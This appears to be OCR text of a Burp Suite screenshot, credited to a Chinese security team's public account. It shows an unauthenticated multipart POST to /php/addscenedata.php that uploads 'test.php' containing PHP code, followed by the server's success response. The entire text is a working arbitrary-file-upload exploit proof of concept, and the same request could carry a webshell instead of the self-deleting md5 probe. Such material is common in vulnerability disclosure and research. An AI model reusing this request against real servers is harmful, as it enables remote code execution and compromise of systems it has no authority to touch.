 Request
Pretty Raw Hex \n
1 POST /php/addscenedata.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko
4 Content-Length: 279
5 Content-Type: multipart/form-data;
boundary=b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
9 --b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b
10 Content-Disposition: form-data; name="upload"; filename="test.php"
11 Content-Type: application/octet-stream
12
13 <?php echo md5(1);unlink(__FILE__);?>
14 --b0b0dcc3da2dd47434dfbafd7be4c6d5965a5bf03b1e9affc7e72eea848b--
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 10 Jun 2024 17:52:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.7
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10
11 {"res":"1"}
公众号 · 凝聚力安全团队